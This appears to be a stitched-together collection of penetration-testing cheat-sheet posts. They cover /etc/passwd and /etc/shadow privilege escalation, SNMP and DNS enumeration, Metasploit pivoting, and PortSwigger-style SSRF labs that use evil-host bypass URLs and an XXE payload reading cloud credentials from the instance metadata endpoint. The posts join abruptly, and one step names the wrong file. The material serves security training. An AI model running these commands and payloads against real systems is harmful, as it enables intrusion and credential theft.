The /etc/passwd file contains information about user accounts. It is world-readable, but usually only writable by the root user. Historically, the /etc/passwd file contained user password hashes, and some versions of Linux will still allow password hashes to be stored there. If we have write access to this file as a low level user, we can abuse this privilege to actually overwrite the root user’s password hash.
Method 1 – Overwriting root password
Do do this, let’s first check the file permissions on the /etc/passwd file. In our example, we can see that our user account has read/write access. ls -la /etc/passwd
Now we can use openssl to generate a new password hash in the format used by /etc/passwd. openssl passwd <newPassword>
Now let’s edit the /etc/passwd file and paste the newly generated hash between the first and second colon. vi /etc/passwd

Finally, we can switch to the root user using the new password. su root

Method 2 – Creating a new user account
Alternatively, you could have also created a new user account with root group membership. This can easily be done in two steps:
Copy the root user line, and paste it to the bottom of the /etc/shadow file.
Place a password hash that you control between the first and 2nd colon.

Once this is done, you can simply switch to the new user. su newroot
The /etc/shadow file contains user password hashes and is usually readable only by the root user. When this file is misconfigured, and global write access is allowed, this can allow us to overwrite the root password hash with one that we control.
Do do this, let’s first check the file permissions on the /etc/shadow file. In our example, we can see that our user account has read/write access. ls -la /etc/shadow
Knowing that we can write to this file, let’s create a password hash that we control. While all we need to do is generate a SHA-512 hash, we can actually use a pre-installed utility called mkpasswd to generate one for us. mkpasswd -m sha-512 <newPassword>
Copy the hash that gets generated, and lets go edit the /etc/shadow file. vi /etc/shadow
You’ll want to paste the password between the first and second colon symbols. If a hash is present, overwrite it.
Once the file has been changed, you can now switch to the root user using the password you passed to the mkpasswd command. su root
There are literally hundreds of these type of posts on the internet, with one of my favorites being https://wiki.wireshark.org/CaptureFilters. However, I wanted to create this ‘short’ list that contains my favorite go-to’s after performing Man in the Middle attacks.
This post will be updated as time goes on.
Understanding the Packet Capture
Before diving too deep, it’s always a good idea to get an idea of what type of traffic was captured so you know which filters to apply.
Viewing Protocol Statistics: In the Menu, click on Statistics and select Protocol Hierarchy.
Filtering HTTP
If non-encrypted HTTP traffic was captured, we may be able to extract juicy details.
View all plaintext HTTP GET requests: http.request.method == "GET"
View all plaintext HTTP POST requests: http.request.method == "POST"
Filtering by specific redirect location: http.location == login_success.php
To export HTTP objects (such as images or pages): Select File. Click on Export Objects, and then HTTP.
Remember to always Right-Click a packet, and Follow the TCP Stream to get more details from the raw data.
Filtering FTP
FTP is pretty simple, since all traffic is sent in plaintext.
To view all FTP related traffic: ftp
To export FTP objects (such as transferred files): Select File. Click on Export Objects, and then TFTP.
Remember to always Right-Click a packet, and Follow the TCP Stream to get more details from the raw data.
Filtering SMB
SMB is a favorite to capture, as it is usually not encrypted and you may be able to exfiltrate files over the wire.
To view packets related to SMB files: smb.file
To export SMB objects (such as transferred files): Select File. Click on Export Objects, and then SMB.
This post contains various commands and methods for performing enumeration the SNMP service. This article will be expanded upon as time goes on.
What is SNMP?
SNMP operates using UDP, which is a basic and stateless protocol, making it vulnerable to IP spoofing and replay attacks. Furthermore, widely adopted SNMP versions, such as 1, 2, and 2c, do not encrypt data, allowing for the easy interception of SNMP data and credentials over local networks. Additionally, conventional SNMP protocols often employ feeble authentication methods and are frequently set up with default public and private community strings, further compromising their security.
What are MIBs?
The SNMP Management Information Base (MIB) is essentially a database that typically holds data pertinent to network management. This database is structured in a tree-like format, where each branch symbolizes various organizations or network functionalities. The end points of these branches, akin to the leaves on a tree, are associated with distinct variable values. These values can be retrieved and examined by an external entity.
Using NMAP
Find hosts with SNMP running and output them to a file: sudo nmap -sU --open -p 161 <targetRange> -oG open-snmp.txt
Run all SNMP-related Nmap Scripts: sudo nmap -sU -p 161 --script snmp-* <ipAddr> -oG nmap/snmp.txt
Using SNMPWALK
Once you find SNMP services, and their associated community string, you can query them for specific data that might be interesting by enumerating the MIBs. This tool will automate walking through the MIB tree.
Enumerate SNMPv1 with a community string of “public” AND limit timeouts to 10 seconds: snmpwalk -c public -v1 -t 10 <ipAddr>
Enumerate SNMPv1 with a community string of “public” AND automatically translate any hexadecimal string into ASCII that was otherwise not decoded snmpwalk -c public -v1 -Oa <ipAddr>
Enumerate SNMPv2 with a community string of “public”: snmpwalk -v2c -c public <ipAddr>
Enumerate SNMPv2 with a community string of “public”AND search for installed software: snmpwalk -v2c -c public <ipAddr> hrSWInstalledName
Enumerate SNMPv2 with a community string of “public”AND search amount of RAM on the host: snmpwalk -v2c -c public <ipAddr> hrMemorySize
Querying Specific MIBs
Once you have the MIB tree for the target host, you can query specific MIBs directly to return specific data.
Enumerates Local Windows Users on a system using SNMPv1 with a community string of “public”. snmpwalk -c public -v1 <ipAddr> 1.3.6.1.4.1.77.1.2.25
Enumerates Currently Running Processes on a Windows system using SNMPv1 with a community string of “public”. snmpwalk -c public -v1 <ipAddr> 1.3.6.1.2.1.25.4.2.1.2
Enumerates Installed Software on a Windows system using SNMPv1 with a community string of “public”. snmpwalk -c public -v1 <ipAddr> 1.3.6.1.2.1.25.6.3.1.2
Enumerates current TCP Listening Ports on a Windows system using SNMPv1 with a community string of “public”. snmpwalk -c public -v1 <ipAddr> 1.3.6.1.2.1.6.13.1.3
Using ONESIXTYONE
First, build a text file that contains a list of community-strings. For example, some common ones are:
public
private
manager
management
To brute-force communities against a single IP using built-in wordlist: onesixtyone -c /usr/share/doc/onesixtyone/dict.txt <ipAddr>
To brute-force against a list of IPs: onesixtyone -c <wordList> -i <targetFile>
Using SNMPSET
To change an OID to a different value: snmpwalk -v2c -c public <ipAddr><OID> <newValue>
To change the sysContact OID: snmpwalk -v2c -c public <ipAddr> sysContact <newValue>
Sample Enumeration Workflow
You may first start by trying to enumerate all of the SNMP servers within your subnet. Using Nmap for this may be the best/fastest option. sudo nmap -sU --open -p 161 <ipRange> -oG open-snmp.txt
With this, parse the open-snmp.txt to get a list of only the IPs. Clean that up and save it as a file “snmp.hosts”. Pass that over to a tool like onesixtyone to try and brute-force a valid community string. onesixtyone -i snmp.hosts
With any luck, you’ll find a valid SNMP community string for a specific host, and you can enumerate it further with snmpwalk. If you do research, you can find a specific MIB to query to extract specific information. snmpwalk -c public -v1 <ipAddr>
This post contains various commands and methods for performing passive recon of a target. This article will be expanded upon as time goes on.
Performing Whois lookups
We can utilize public WHOIS databases to perform lookups on domains. https://lookup.icann.org/
It may also be worthwhile utilizing other services, such as Namecheap. Once you know who the registrar is, it is typically best to perform a Whois lookup for your target using their domain registrar. https://www.namecheap.com/domains/whois/
We can also utilize a Kali terminal for this: whois <targetDomain>
You can use additional options to instruct the tool to use a different server. whois -h whois.godaddy.com <targetDomain>
Performing DNS enumeration with Nslookup
To perform a lookup of the A records against a particular domain: nslookup <targetDomain>
To look up the mail records: nslookup -query=mx <targetDomain>
To look up Nameservers: nslookup -query=ns <targetDomain>
To get all records that are available: nslookup -query=any <targetDomain>
You can also drop into nslookup with no parameters interactively. nslookup
While interactively working with nslookup, you can set your query: set q=mx
You can also set your server if you wanted to query a different DNS server than your default one: server 8.8.8.8
Performing DNS enumeration with Dig
To extract A records and Namerservers of a domain: dig <targetDomain>
To query just A records: dig <targetDomain> A
You can also limit the output to a specific record, and just return the answer section: dig +nocmd <targetDomain> MX +noall +answer
Can attempt a DNS Zone transfer: dig +nocmd <targetDomain> AXFR +noall +answer @<targetDNSServer>
To see an IP address of a hostname: host www.example.com
To see a specific record, such as mx records: host -t mx example.com
To see txt records: host -t txt example.com
If you have a range of IPs, you can use a loop to enumerate valid hostnames via a reverse lookup. For example, the following will scan IP addresses 61.222.169.200 through 61.222.169.254 and ignore anything that returns “not found”: for ip in $(seq 200 254); do host 61.222.169.$ip; done | grep -v "not found"
Automating DNS Enumeration
Fierce can be used to enumerate subdomains, IP ranges, and hostnames by using public DNS queries, zone transfer attempts, and brute forcing techniques. fierce -dns <targetDomain>
You can also specify a specific DNS server for the tool to use. fierce -dns <targetDomain> -dnsserver <targetNamserver>
We can also leverage a tool called DNSEnum to do something similar. It will look for the A records of the target domain, looks up the NS and MX records. Finally, it will attempt a zone transfer attack. dnsenum <targetDomain>
You can also specify a specific DNS server for the tool to use. Sometimes the results will differ. dnsenum <targetDomain> --dnsserver <targetNamserver>
You can use DNSEnum to brute force subdomains as well. dnsenum <targetDomain> -f <dictionaryList>
DNSMap can also be used, but it doesn’t do much other than brute-force with a built-in wordlist. dnsmap <targetDomain> -w wordlist.txt -r /tmp/results.txt
DNSMap to enumerate subdomains in bulk fashion: dnsmap-bulk.sh domains.txt /tmp/results.txt
DNSRecon is an ‘all-in-one’ tool that can do most everything. This will run a standard scan. dnsrecon -d <targetDomain> -t std
To run a brute-force with DNSRecon: dnsrecon -d example.com -D ~/list.txt -t brt
Google and Bing Dorking
Bing offers a query filter that returns websites hosted on a given IP address by entering the following Bing search: ip:<targetIP>
Search Google for results within a particular website: insite:<targetURL>
Search Google for specific filetypes: insite:<targetURL> filetype:pdf
Search Google for particular text in title: insite:<targetURL> intitle:admin insite:<targetURL> intitle:index of
Search Google for particular text in body: insite:<targetURL> intext:admin insite:<targetURL> intext:index of
Using Nmap for a pingsweep without port discovery: sudo nmap -PE -sn -n <ipRange> -oA nmap/pingsweep
Using Nmap for pingsweep, with top 20 port discovery: sudo nmap -PE -n <ipRange> --top-ports 20
Using Nmap to scan UDP ports: sudo nmap -sU <ipRange>
Using Nmap for ARP Scan: sudo nmap -PR -sn <ipRange>
Sometimes filtering may in place to only allow certain source ports on the network. To get around that, we could use the following Nmap command to scan DNS port 53 with a source port of 53: sudo nmap -sS --source-port 53 -p 53 <ipRange> -oA nmap/dns-servers
Hping
Hping is also useful as its always a good idea to get a 2nd opinion. The following will scan a specific port with 3 SYN packets. sudo hping3 -S <ipAddr> -p <port> -c 3
To use Hping to scan a port range, but exclude port 525: sudo hping3 -S --scan '80,445,500-550,!525' <ipAddr> -V
To use Hping for UDP scans: sudo hping3 -2 --scan 1-1000 <ipAddr>
Sometimes filtering may in place to only allow certain source ports on the network. To get around that, we could use the following Hping command to scan DNS port 53 with a source port of 53: sudo hping3 -S -s 53 -k -p 53 <ipAddr>
Host Enumeration Using FPing
We can leverage fPing to do a quick search on the network for alive hosts. fping -A <targetIP>
We can also add an option to limit the number of retries attempted, speeding up the execution. fping -A <targetIP> -r 0
Adding another option will allow us to view the time it took to retrieve the reply. fping -A <targetIP> -e
To sweep a network efficiently, without retires, and only display the alive hosts: fping -q -a -g 10.0.0.0/24 -r 0 -e
From within a Meterpreter session:
Display the network adapters and their associated IP addresses: ifconfig
Display nearby machines on the network: arp
Display entries on the local routing table: route
Perform an ARP scan for a given IP range: run arp_scanner -r 10.0.0.0/24
View existing configured routes in Metasploit: route print
Forward specific port to a remote host, through the Meterpreter session. Any traffic send to the local port of our localsystem will route through the Meterpreter session. portfwd add -l <localPort> -p <remotePort><destinationIP>
Handy Metasploit modules:
Run a ping sweep through a compromised system: use post/multi/gather/ping_sweep
Configure a Metasploit route for pivoting: use post/multi/manage/autoroute
You can also configure a route while interacting with a Meterpreter session: run autoroute -s <subnet>
Run a TCP port scan (you may want to configure a route first): use auxiliary/scanner/portscan/tcp
Once you have a Meterpreter session for a compromised machine, you can utilize Metasploit to start leveraging that machine as a proxy. This is very useful, as you will be able to run tools from your attacker system, outside the network, against systems that are local to the network you’ve compromised a single host on.
Configuring the route in Metasploit
To begin, we’re going to assume you already have an active Meterpreter session. We’ll start by backgrounding your Meterpreter session, and using the following module. use post/multi/manage/autoroute
There will be an option where you can select the victim session. set SESSION 1
And configure the victim’s subnet. Any traffic issued by Metasploit to an address within this subnet will be routed through the previously selected session. set SUBNET 10.0.0.0/24
You can run the following command to confirm your route has been successfully created. route print
Configuring the Socks4 Proxy
Now that we have the route configured, we’ll switch to a different module. use auxiliary/server/socks_proxy set VERSION 4a
Once running, this module will forward any traffic issue to its SRVHOST and SRVPORT through the Metasploit routing table. Since we just added an entry in our routing table to send traffic through Meterpreter session 1, this should allow us the ability to utilize tools on our local attacking system. If the default port of 1080 works for you, leave the default and run the module. run
Now, let’s head over to our attacker system and adjust our Proxychains configuration file. sudo vi /etc/proxychains.conf
Adjust the last line of the file to route traffic through the Socks4 proxy listening at 127.0.0.1 on port 1080 (this is the configuration of our socks4a module in Metasploit). socks4 127.0.0.1 1080
Running tools through the proxy
Finally, we can now utilize tools on our local filesystem to interact with hosts on the remote network. proxychains ssh root@<remoteHost>
To utilize Nmap, you’ll need additional flags. Your scan will also take longer than it would without the pivot. sudo proxychains nmap -sT -Pn -n <targetIP> --top-ports 50
To open a web browser that routes through the proxy, you can use: proxychains firefox
Alternatively, you could also configure your browser to route through the proxy in the advanced settings, or you could leverage a add-in, such as FoxyProxy.
Keep in mind that since we’re routing traffic through the Meterpreter session, this session needs to stay active in order for us to reach hosts on the remote subnet. Also note that some tools, such as the default Nmap scan, may not work as they would if you were scanning a target directly.
Exploitation via pivoting
Once a route has been set up in Metasploit, you can now communicate to any host that the compromised host can communicate to. Assuming you know valid user credentials (or a NTLM hash), we can leverage PSExec to gain a shell on the remote system. use exploit/windows/smb/psexec
Before running the above mentioned module, make sure you’ve already configured a route in Metasploit that will forward traffic destined to the remote machine through your active Meterpreter session.
In the event that the remote machine you wish to target does not have access to the internet, you can add a 2nd route in Metasploit so that traffic destined to address of your existing compromised connection will route through the Metasploit routing table. This would allow you to configure the LHOST of your Meterpreter payload to the local IP address on the host of your existing Meterpreter session.
Cleaning Up
It’s always important to clean up once you’re finished. From within Metasploit, we can stop the Socks4 proxy by running the following command to kill all jobs. jobs -K
Then you can flush the routing table entry you configured. route flush
Note: Majority of the content here was ripped directly from PortSwigger.net.
Table of Contents:
What is Server-Side Request Forgery?
What is the impact of these attacks?
SSRF attacks against the server itself
SSRF attacks against other back-end systems
Finding Attack Surface for SSRF
What do we look for?
Where do we look?
Commonly chained exploits
Basic Bypass Techniques
Bypassing black-list based defenses
Bypassing white-list based defenses
Exploitation Examples
Example 1: Basic SSRF against the local server
Example 2: Basic SSRF against another back-end system
Example 3: SSRF with blacklist-based input filter
Example 4: SSRF with whitelist-based input filter
Example 5: SSRF with filter bypass via open redirection vulnerability
Example 6: Exploiting XXE to perform SSRF attacks
What is Server-Side Request Forgery?
SSRF is a vulnerability that allows attackers to induce a web server to make an HTTP request that they control. Typically, this would allow the attacker to see things that they wouldn’t otherwise be able to see. For example, having the webserver make a request back to itself or to another device on the internal network it is connected to make allow attackers to extract information that isn’t publicly available.
What is the impact of these attacks?
It is common for infrastructure to be configured to trust other devices within the same internal network, or to trust devices that are managed by the same organization and their trusted third-parties. Because of this, SSRF may allow attackers to bypass authentication restrictions, location or IP-based restrictions, and more.
SSRF attacks against the server itself
In these type of attacks, the attacker will induce a HTTP request to make the webserver issue a request back to its own local loopback interface (oftentimes 127.0.0.1 or localhost). This could be beneficial if restrictions are configured within parts of the webapp that are only visible when you’re accessing them locally from the webserver itself. For example, say there is an admin panel that isn’t visible to external users, but is visible to users who access it from the webserver itself. Issuing a request like this may allow an attacker to gain unauthorized access.
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118

stockApi=http://localhost/admin
Why does this work? There are a number of reasons why a webserver may implicitly trust requests made by itself.
Admins may rely on front-end load balancers or web application firewalls to implement access control checks BEFORE the request hits the webserver. When a connection is made back to the server itself, the check is bypassed.
For disaster recovery purposes, applications may allow admin access without logging in for any users coming from the local machine.
The administrative interface might be listening on a different port number than the main application, which may make it not directly reachable from the outside.
SSRF attacks against other back-end systems
It is common for internal systems to be less protected than external systems on the internet. Because of this, compromising an externally facing system with a SSRF vulnerability may allow you to interact with other devices on the internal network that trust that webserver when communicated to from INSIDE the network on non-routable private IP addresses. In many cases, internal back-end systems contain sensitive functionality that can be accessed without authentication by anyone who is able to interact with the systems.
For example, lets say there is an administrative interface at the back-end URL https://192.168.0.68/admin. Here, an attacker can exploit the SSRF vulnerability to access the administrative interface by submitting the following request.
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118

stockApi=http://192.168.0.68/admin
Finding Attack Surface for SSRF
Knowing about the vulnerability is great, but how do we actually hunt for it? Where do we look? What other vulnerabilities are commonly chained? Let’s answer those questions.
What do we look for?
Full URLS in Requests. This is the easiest to spot, as you will typically see the HTTP/HTTPS handlers in the request.
Partial URLs in Requests. Sometimes an application will only place a hostname or part of a URL path into the request parameters. The value submitted is then incorporated server-side into a full URL that gets requested. These may be harder to spot, and harder to exploit, because you do not have control of the entire URL that gets requested.
URLs within data formats. Some applications transmit data in formats whose specification allows the inclusion of URLs that might get requested by the data parser for the format. For example, an application that accepts and parses XML code may be vulnerable to XXE Injection, and in turn be vulnerable to SSRF via XXE.
Where do we look?
SSRF vulnerabilities are commonly found in the following:
Anytime an application makes a call to an API.
Look in URLs or Parameters that issue requests to HTTP/HTTPS handlers.
Commonly chained exploits
Open Redirects may help cause more impact to an SSRF vulnerability. See lab example below.
When the application parses XML code, XXE Injection may be utilized to cause an SSRF. See lab example below.
Basic Bypass Techniques
It is common for applications to implement defenses the prevent exploitation of SSRF attacks. This section will explain various defenses and provide some bypass techniques to try.
Bypassing black-list based defenses. Some applications will block input containing hostnames like 127.0.0.1, localhost, or sensitive URLs like /admin. To circumvent the filter, you can use these techniques.
Using an alternative IP representation of 127.0.0.1, such as 2130706433, 017700000001, or 127.1.
Registering your own domain name that resolves to 127.0.0.1. You can use spoofed.burpcollaborator.net for this purpose.
Obfuscating blocked strings using URL encoding or case variation.
Bypassing white-list based defenses. Some applications will only allow input that matches, begins with, or contains a whitelist of permitted values. The following can be used to circumvent this filter.
You can embed credentials in a URL before the hostname, using the @ character. For example: https://expected-host@evil-host.
You can use the # character to indicate a URL fragment. For example: https://evil-host#expected-host.
You can leverage the DNS naming hierarchy to place required input into a fully-qualified DNS name that you control. For example: https://expected-host.evil-host.
You can URL-encode characters to confuse the URL-parsing code. This is particularly useful if the code that implements the filter handles URL-encoded characters differently than the code that performs the back-end HTTP request.
You can add a period (.) to the URL within the parameter. If the Regex used for whitelisting is misconfigured, this could bypass the restriction.
You can use combinations of these techniques together.
While watching Nahamsec’s stream, he tried bypassing using the following when he had a parameter that looked like this: stockAPI=http://localhost/admin/delete?username=carlos
In this example, browsing to the /admin directory returns an error stating that its only available locally from the server, or for signed in administrators.

However, a SSRF vulnerability exists within the “Check Stock” functionality of the website. Checking the stock of an item will issue a request that talks to a back-end API, which you can see in the following request.
Modifying the StockAPI parameter allows us to issue a request from the webserver, to itself, and delete a user from the admin panel.
Example 2: Basic SSRF against another back-end system

In this example, there is a device on the internal network that allows unauthenticated access to the admin interface. Since we can’t access this device externally, we’ll need to leverage the SSRF vulnerability on the externally facing webserver to communicate with it. To begin, we know that the internal network uses the following internal network scheme: 192.168.0.0/24. Armed with this knowledge, we’ll start by making a webrequest that looks like this.

We can actually leverage this vulnerability to scan the internal network for other devices. To automate this, we’ll send this request to Burp Intruder.
Click “Clear §”, change the stockApi parameter to http://192.168.0.1:8080/admin then highlight the final octet of the IP address (the number 1), click “Add §”.
Switch to the Payloads tab, change the payload type to Numbers, and enter 1, 255, and 1 in the “From” and “To” and “Step” boxes respectively.
Click “Start attack”.
After some time, the attack should reveal that an address on the LAN returned a 200 OK.
Throw that request into Repeater, and update the parameter to include instructions for deleting a user to complete the challenge.
Example 3: SSRF with blacklist-based input filter
In this example, there are two protections that we need to bypass.

First, we have to bypass the protections that prevent 127.0.0.1 or localhost. To do so, we’ll sent a request to 127.1 and confirm that we receive a response.
Second, the word “admin” is blacklisted. To get around this, we can URL-encode a character in the word, such as the ‘a’. This will encode to %61. However, this is blocked as well, so we can then encode the % sign in %61. This is referred to as “Double URL Encoding”. When ‘a’ is double URL Encoded, this would be represented as %2561. Issuing the following request also returns a 200 OK, confirming we’ve bypassed the filter.

Finally, we can issue the request to delete the user.

Example 4: SSRF with whitelist-based input filter
In this example, there are a handful of bypasses we’ll need to implement.
First, we’ll try and issue a request to localhost. We find that the returned response tells us “stock.weliketoshop.net” must be included in the request.
Knowing we’ll have to include that text in the request, we test to see if the application will accept embedded credentials by adding username@ to our request. Doing so returns a different response, as if the webserver attempted to connect to “username”.
This is great, but it’s pointless if we don’t have a way to indicate a URL fragment. We can usually utilize the # sign for this, but the application rejects requests that contain that character. To get around this, we’ll Double URL Encode the # sign so that it is represented by %2523. Notice how now the request goes through.
Finally, we can replace “username” with localhost, and see that the response returns a webpage! By appending /admin/delete?username=carlos, we can issue a request that deletes the Carlos user.
Example 5: SSRF with filter bypass via open redirection vulnerability
In this example, we have an application that contains a SSRF along with an Open Redirection. By chaining these two together, we’re able to force the webserver to issue a request that deletes an user from within the admin panel.
To begin, we’ll find the open redirect vulnerability. This is present within the “Next Product” option. Click that returns a URL that looks like the following:
Then we can abuse the SSRF to force the webserver to issue the request. Doing so will delete the Carlos user.

Example 6: Exploiting XXE to perform SSRF attacks
In this example, we have a web application that parses XML input and returns any unexpected values in the response. Because of this, we can inject an XXE that issues a SSRF on our behalf, which leads to exposed EC2 credentials.
To begin, we’ll capture the “Check Stock” request and Insert the following external entity definition in between the XML declaration and the stockCheck element:
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
Then replace the productId number with a reference to the external entity: &xxe;
The response should contain “Invalid product ID:” followed by the response from the metadata endpoint, which will initially be a folder name. Iteratively update the URL in the DTD to explore the API until you reach /latest/meta-data/iam/security-credentials/admin. This should return JSON containing the SecretAccessKey.